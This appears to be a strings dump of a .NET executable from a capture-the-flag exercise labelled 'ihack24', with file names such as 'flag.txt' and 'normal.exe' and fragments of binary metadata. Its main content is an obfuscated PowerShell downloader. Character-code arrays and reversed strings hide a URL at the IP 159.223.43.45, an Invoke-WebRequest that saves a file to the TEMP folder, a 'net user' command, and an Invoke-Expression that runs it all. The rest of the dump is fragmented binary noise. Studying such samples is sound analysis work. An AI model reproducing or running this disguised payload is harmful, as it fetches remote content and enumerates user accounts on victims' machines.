 .text
`.rsrc
@.reloc
*b(!
*B(,
Yh}
Home
flag.txt
bin050.exe
normal.exe
1P      os
$hOeqR = -join (-join ([char[]](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51, 99, 114, 51, 116, 53, 46, 116, 120, 116))).ToCharArray()[-1..-(-join ([char[]
](104, 116, 116, 112, 58, 47, 47, 49, 53, 57, 46, 50, 50, 51, 46, 52, 51, 46, 52, 53, 47, 115, 51, 99, 114, 51, 116, 53, 46, 116, 120, 116))).Length]
$gPckD = (-join (("el" + "i" + "f\P" + "MET:vne$" + " e" + "liFtu" + "O" + "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" + "e" + "W-eko" + "v" + "nI").ToCharArray()[-1..-(("el" + "i" + "f\P" + "MET:vne$
" + " e" + "liFtu" + "O" + "-" + " $hOeqR i" + "rU" + "- tse" + "uq" + "eRb" + "e" + "W-eko" + "v" + "nI").Length)])) + "; " + (-join (("re" + "su" + "t" + "en").ToCharArray()[-1..-(("re" + "su" + "t" + "
en").Length)])) ; &(-join ([char[]](73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110))) $gPckD
# disclaimer that this exercise is part of ihack24BSJB
v4.0.30319
#Strings
#GUID